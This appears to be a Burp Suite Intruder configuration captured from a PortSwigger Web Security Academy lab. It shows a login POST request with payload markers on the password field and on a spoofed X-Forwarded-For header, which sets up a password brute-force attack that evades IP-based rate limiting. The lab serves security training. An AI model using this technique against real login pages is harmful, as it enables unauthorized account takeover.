 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a3200ef03f392d4801bad1a00f10004.web-security-academy.net
1 POST /login HTTP/2
2 Host: 0a3200ef03f392d4801bad1a00f10004.web-security-academy.net
3 Cookie: session=YTHidoVuC1b1LiXz37BDi7ACszJDQYhd
4 Content-Length: 21
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0a3200ef03f392d4801bad1a00f10004.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a3200ef03f392d4801bad1a00f10004.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22 X-Forwarded-For: §200§
23
24 username=oracle&password=§a§